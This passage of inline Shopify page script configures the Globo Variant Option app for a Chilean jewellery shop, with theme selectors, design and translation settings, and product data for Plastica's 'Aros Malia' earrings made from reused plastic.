.ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"joyaplastica.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "${{amount_no_decimals}} CLP" : "${{amount_no_decimals}}";
  window.GPOConfigs.product = {"id":5999504064675,"title":"Aros Malia","handle":"aro-malia-901","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-11-19T11:30:19-03:00","created_at":"2021-01-15T12:24:34-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","options":["Title"],"media":[{"alt":null,"id":39004764209377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764242145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jp